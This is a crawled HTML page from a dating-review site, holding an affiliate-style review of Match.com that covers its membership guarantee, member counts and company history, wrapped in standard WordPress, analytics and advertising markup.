

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://101date.com/matchcom/
body_size: 12627
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" xml:lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
			<meta name="robots" content="noodp,noydir" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0"/><title>Match.com Review — 101DATE.COM</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="101DATE.COM &raquo; Feed" href="http://feeds2.feedburner.com/101Date" />
<link rel="alternate" type="application/rss+xml" title="101DATE.COM &raquo; Comments Feed" href="https://101date.com/comments/feed/" />
<link rel="canonical" href="https://101date.com/matchcom/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/101date.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='eleven40-theme-css' href='https://101date.com/wp-content/themes/eleven40/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://101date.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://101date.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://101date.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://101date.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.0.5' type='text/css' media='all' />
<script type='text/javascript' src='https://101date.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://101date.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/101date.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://101date.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.0.5' id='cookie-law-info-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://101date.com/wp-content/themes/genesis/lib/js/html5shiv.min.js?ver=3.7.3' id='html5shiv-js'></script>
<![endif]-->

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=G-9SCJ43FW0S' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-9SCJ43FW0S");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://101date.com/wp-json/" /><link rel="alternate" type="application/json" href="https://101date.com/wp-json/wp/v2/posts/234" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://101date.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://101date.com/?p=234' />
<link rel="alternate" type="application/json+oembed" href="https://101date.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F101date.com%2Fmatchcom%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://101date.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F101date.com%2Fmatchcom%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.87.0" /><link rel="icon" href="https://101date.com/wp-content/themes/eleven40/images/favicon.ico" />

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9027901768477455"
     crossorigin="anonymous"></script>
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- Google AdSense snippet added by Site Kit -->
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9027901768477455" crossorigin="anonymous" type="text/javascript"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<style type="text/css">#optimizedsocial{height: 60px; margin: 15px 0;} .pinterest{margin-top: 40px !important;} #optimizedsocial .socialbox{min-width: 48px; margin: 0 10px 0 0;float: left;} .clear{clear:both}</style></head>
<body class="post-template-default single single-post postid-234 single-format-standard content-sidebar eleven40-red"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="wrap"><div id="header"><div class="wrap"><div id="title-area"><p id="title"><a href="https://101date.com/">101DATE.COM</a></p><p id="description">Rosalind Reviews the Best Dating Services</p></div><div class="widget-area header-widget-area"><div id="nav_menu-5" class="widget widget_nav_menu"><div class="widget-wrap"><div class="menu-primary-container"><ul id="menu-primary" class="menu genesis-nav-menu"><li id="menu-item-3420" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3420"><a href="http://101Date.com"><span itemprop="name">Home</span></a></li>
<li id="menu-item-3279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3279"><a href="https://101date.com/online-dating-tips/"><span itemprop="name">Dating Tips</span></a></li>
<li id="menu-item-3421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3421"><a href="https://101date.com/online-dating-tips/online-safety/"><span itemprop="name">Dating Safety</span></a></li>
<li id="menu-item-3369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3369"><a href="https://101date.com/fun/"><span itemprop="name">Fun Stuff</span></a></li>
<li id="menu-item-3238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3238"><a href="https://101date.com/dating-site-news/"><span itemprop="name">News</span></a></li>
</ul></div></div></div>
</div></div></div><div id="inner"><div class="wrap"><div class="page-title widget-area"><div id="text-4" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget">Real online dating site reviews since 1998</div>
		</div></div></div><div id="content-sidebar-wrap"><div id="content" class="hfeed"><div class="breadcrumb">You are here: <a href="https://101date.com/"><span class="breadcrumb-link-text-wrap" itemprop="name">Home</span></a> <span aria-label="breadcrumb separator">/</span> <a href="https://101date.com/dating-site-reviews/"><span class="breadcrumb-link-text-wrap" itemprop="name">Dating Site Reviews</span></a> <span aria-label="breadcrumb separator">/</span> <a href="https://101date.com/dating-site-reviews/5-star-dating-services/"><span class="breadcrumb-link-text-wrap" itemprop="name">5-Star Dating Sites</span></a> <span aria-label="breadcrumb separator">/</span> Match.com Review</div><div class="post-234 post type-post status-publish format-standard hentry category-5-star-dating-services category-american-dating-sites category-dating-site-reviews category-free-trials tag-free-trial tag-guarantee tag-matchcom entry"><h1 class="entry-title">Match.com Review</h1>
<div class="post-info">Posted by <span class="author vcard"><span class="fn"><a href="https://101date.com/author/ilovemylife/" rel="author">Rosalind Gardner</a></span></span>    </div><div class="entry-content"><h2><a href="https://101date.com/go/match"><img decoding="async" src="https://101date.com/gifs/dating-site-match.gif" alt="Match.com" width="260" height="183" align="right" border="0"></a><strong>Match.com GUARANTEES that you will meet someone special!</strong></h2>
<p>If you buy a 6-month membership and don&#8217;t meet a special someone, Match.com  will add 6 more months to your membership at no additional charge.</p>
<p>Match.com is a leading subscription-based online dating site, offering adults  worldwide a fun, private and secure environment for meeting other singles.  Match.com claims more than <strong>15 million members with profiles</strong> posted or who  are active users&#8230; and <strong>20,000 people join every day</strong>.</p>
<p><span id="more-234"></span></p>
<p>Match.com first appeared in April 1995 as an online classifieds tool. With limited features and usability, Match.com soon attracted a community of over 60,000 singles in less than a year, quickly becoming a leading online matchmaking site.By early 1996, nearly 500,000 members were finding each other at Match.com, and engagement and marriage announcements started to pour in. On March 30, 1996, the first baby of a Match.com-inspired marriage was born, and to date they have confirmed at least 50 more babies, almost 1200 marriages, and hundreds of thousands of relationships.</p>
<p>Today, Match.com is the leading (and largest) subscription-based online dating site, offering adults worldwide a fun, private and secure environment for meeting other singles. Match.com claims more than 15 million members with profiles posted who are active users.	</p>
<p>In January 2006, Match.com launched MindFindBind™, a new program it created with the help of Dr. Phil McGraw. Created specifically for Match.com, MindFindBind™ is a Web-based program designed to educate singles about the ins and outs of dating and relationships. It includes more than 50 new Internet-only video segments with Dr. Phil that aim to inspire and enlighten, workshops that are a lot more fun than work, an occasional audio blog, and provocative dating tips and techniques. Participants can move through the program at their own pace, in the privacy of their own homes.</p>
